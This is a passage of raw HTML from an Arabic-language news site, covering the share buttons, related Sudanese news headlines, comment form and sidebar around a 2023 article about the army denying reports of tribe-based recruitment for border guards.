				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&#038;title=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&#038;description=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A&#038;media=https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D9%86%D8%A8%D9%8A%D9%84-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87.jpg?fit=864%2C487&#038;ssl=1" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A&#038;url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&redirect_uri=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&#038;redirect_uri=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A%20https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://maradees.com/2023/03/08/%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d9%82%d9%84-%d8%aa%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%86%d8%a7%d8%a6%d8%a8-%d8%ad%d8%a7%d9%83%d9%85-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%ac/" style="background-image: url(https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-08-at-6.43.43-PM-1-1130x576-1.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://maradees.com/2023/03/08/%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d9%82%d9%84-%d8%aa%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%86%d8%a7%d8%a6%d8%a8-%d8%ad%d8%a7%d9%83%d9%85-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%ac/" rel="prev">
					<h3 class="post-title">جماهير الكرقل تستقبل نائب حاكم إقليم جبال النوبة في حركة الحلو</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://maradees.com/2023/03/09/%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%82%d8%b1%d9%8a-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a%d9%87-%d9%85%d9%86-%d9%82%d8%aa%d9%84-%d8%a7%d9%84%d8%a3%d8%a8/" style="background-image: url(https://i0.wp.com/maradees.com/wp-content/uploads/2023/03/%D8%A7%D9%84%D8%B5%D9%82%D8%B1%D9%8A.jpg?resize=370%2C220&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://maradees.com/2023/03/09/%d8%a7%d9%84%d9%84%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%82%d8%b1%d9%8a-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86%d8%b3%d9%88%d8%a8%d9%8a%d9%87-%d9%85%d9%86-%d9%82%d8%aa%d9%84-%d8%a7%d9%84%d8%a3%d8%a8/" rel="next">
					<h3 class="post-title">اللواء الصقري يحذر منسوبيه من قتل الأبرياء ويقدم انتقادات عنيفة لأدائهم</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الانسانية تنفذ حملة نظافة شاملة لمتحف السلطان وقصره بالفاشر" href="https://maradees.com/2025/11/29/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://maradees.com/2025/11/29/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الانسانية تنفذ حملة نظافة شاملة لمتحف السلطان وقصره بالفاشر</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 29, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الإنسانية تعلن عن مباشرة أعمالها الإنسانية بمدينة الفاشر ومعسكراتها" href="https://maradees.com/2025/11/26/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d9%88/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://maradees.com/2025/11/26/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d9%88/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الإنسانية تعلن عن مباشرة أعمالها الإنسانية بمدينة الفاشر ومعسكراتها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 26, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="🔥كتابة على حافة التاريخ حذيفة أبونوبة وصياغة السلطة من الأسفل🔥" href="https://maradees.com/2025/11/24/%f0%9f%94%a5%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%b9%d9%84%d9%89-%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88%d9%86%d9%88%d8%a8/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/Screenshot_2025-11-20-14-21-10-56_99c04817c0de5652397fc8b56c3b3817.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/Screenshot_2025-11-20-14-21-10-56_99c04817c0de5652397fc8b56c3b3817.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/Screenshot_2025-11-20-14-21-10-56_99c04817c0de5652397fc8b56c3b3817.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://maradees.com/2025/11/24/%f0%9f%94%a5%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%b9%d9%84%d9%89-%d8%ad%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88%d9%86%d9%88%d8%a8/">🔥كتابة على حافة التاريخ حذيفة أبونوبة وصياغة السلطة من الأسفل🔥</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 24, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شكر وتقدير للدكتور حذيفة أبو نوبة" href="https://maradees.com/2025/11/24/%d8%b4%d9%83%d8%b1-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88-%d9%86%d9%88%d8%a8%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/04/Screenshot_2025-04-06-20-21-52-79_680d03679600f7af0b4c700c6b270fe7.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://maradees.com/2025/11/24/%d8%b4%d9%83%d8%b1-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88-%d9%86%d9%88%d8%a8%d8%a9/">شكر وتقدير للدكتور حذيفة أبو نوبة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 24, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/09/%D8%A7%D9%84%D8%AC%D9%8A%D8%B4-%D9%8A%D9%86%D9%81%D9%8A-%D8%B5%D8%AD%D8%A9-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87-%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86-%D9%81/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://maradees.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://maradees.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fmaradees.com%2F2023%2F03%2F09%2F%25D8%25A7%25D9%2584%25D8%25AC%25D9%258A%25D8%25B4-%25D9%258A%25D9%2586%25D9%2581%25D9%258A-%25D8%25B5%25D8%25AD%25D8%25A9-%25D8%25A7%25D8%25AE%25D8%25A8%25D8%25A7%25D8%25B1-%25D8%25AA%25D8%25AC%25D9%2586%25D9%258A%25D8%25AF%25D9%2587-%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25AA%25D9%2584%25D9%258A%25D9%2586-%25D9%2581%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://maradees.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://maradees.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fmaradees.com%2F2023%2F03%2F09%2F%25D8%25A7%25D9%2584%25D8%25AC%25D9%258A%25D8%25B4-%25D9%258A%25D9%2586%25D9%2581%25D9%258A-%25D8%25B5%25D8%25AD%25D8%25A9-%25D8%25A7%25D8%25AE%25D8%25A8%25D8%25A7%25D8%25B1-%25D8%25AA%25D8%25AC%25D9%2586%25D9%258A%25D8%25AF%25D9%2587-%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25AA%25D9%2584%25D9%258A%25D9%2586-%25D9%2581%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://maradees.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://maradees.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fmaradees.com%2F2023%2F03%2F09%2F%25D8%25A7%25D9%2584%25D8%25AC%25D9%258A%25D8%25B4-%25D9%258A%25D9%2586%25D9%2581%25D9%258A-%25D8%25B5%25D8%25AD%25D8%25A9-%25D8%25A7%25D8%25AE%25D8%25A8%25D8%25A7%25D8%25B1-%25D8%25AA%25D8%25AC%25D9%2586%25D9%258A%25D8%25AF%25D9%2587-%25D9%2584%25D9%2585%25D9%2582%25D8%25A7%25D8%25AA%25D9%2584%25D9%258A%25D9%2586-%25D9%2581%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://maradees.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d15cc63997" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شكر وتقدير للدكتور حذيفة أبو نوبة" href="https://maradees.com/2025/11/24/%d8%b4%d9%83%d8%b1-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88-%d9%86%d9%88%d8%a8%d8%a9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">الأخبار</span></span><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/04/Screenshot_2025-04-06-20-21-52-79_680d03679600f7af0b4c700c6b270fe7.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2025/11/24/%d8%b4%d9%83%d8%b1-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%84%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d8%b0%d9%8a%d9%81%d8%a9-%d8%a3%d8%a8%d9%88-%d9%86%d9%88%d8%a8%d8%a9/">شكر وتقدير للدكتور حذيفة أبو نوبة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 24, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-8" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-3" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-inverted" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
